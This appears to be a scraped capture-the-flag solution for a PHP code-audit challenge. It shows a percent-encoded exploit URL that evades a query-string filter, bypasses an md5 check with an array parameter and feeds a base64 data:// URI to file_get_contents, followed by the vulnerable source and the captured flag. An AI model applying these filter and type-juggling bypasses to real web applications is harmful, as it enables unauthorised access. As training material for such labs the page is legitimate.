 Load URL
http://localhost/test/nctf_audit/?%79%75%6C%69%67%65[]=1&%6E%63%74%66=%31%6E%63%74%66%69%73%66%75%6E&%66%6C%61%67=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C
Split URL
%61%69%6E%3B%62%61%73%65%36%34%2C%59%32%4E%6A%58%32%78%70%64%57%4A%70
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
nctf=1&flag=1
if(preg_match('/yulige|flag|nctf/i', $_SERVER['QUERY_STRING'])) die('waf2..');
}
if(isset($_GET['yulige'])){
if(!(substr($_GET['yulige'], 32) === md5($_GET['yulige']))){ //鏃ヨ垎md5!!!!!!
die('waf3..');
}else{
if(preg_match('/nctfisfun$/', $_GET['nctf']) && $_GET['nctf'] !== 'nctfisfun'){
$getflag = file_get_contents($_GET['flag']);
// echo $getflag;
}
if(isset($getflag) && $getflag === 'ccc_liubi'){
// echo $getflag;
include 'flag.php';
echo $flag;
}else die('waf4..');
}
}
?> nctf{this_is_a_flag,beacuse_platform_has_shutdown.}